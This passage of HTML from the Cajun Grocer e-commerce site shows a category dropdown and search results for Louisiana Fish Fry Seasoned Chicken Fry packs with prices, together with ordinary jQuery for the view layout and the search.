                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-9?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-9Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 9" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 9" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-9?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 9 PackLOUISIANA Chicken Fry (Seasoned) is a blend of corn ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">44</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">30</span></span></span>
                  <span class="saving">-20%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4231">
                  <button class="btn-primary" type="button" onclick="cart.add('4231');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4231">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4231','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4231" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4231','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-6?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-6Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 6" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 6" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-6?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 6 PackLOUISIANA Chicken Fry (Seasoned) is a blend of corn ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">37</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">20</span></span></span>
                  <span class="saving">-17%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4230">
                  <button class="btn-primary" type="button" onclick="cart.add('4230');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4230">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4230','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4230" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4230','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-3?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-3Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 3" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-3?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 3 PackLOUISIANA Chicken Fry (Seasoned) is a blend of corn ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">89</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">10</span></span></span>
                  <span class="saving">-15%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4228">
                  <button class="btn-primary" type="button" onclick="cart.add('4228');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4228">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4228','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4228" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4228','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-2?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-2Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 2" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 2" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-2?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 2 PackLOUISIANA Chicken Fry (Seasoned) is a blend of corn ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">73</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span></span>
                  <span class="saving">-12%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4226">
                  <button class="btn-primary" type="button" onclick="cart.add('4226');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4226">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4226','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4226" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4226','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-12?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-12Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 12" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 12" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-12?tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 12 Pack (1 Case)LOUISIANA Chicken Fry (Seasoned) is a blen..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">40</span></span></span>
                  <span class="saving">-25%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4232">
                  <button class="btn-primary" type="button" onclick="cart.add('4232');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4232">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4232','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4232" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4232','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 5 of 5 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
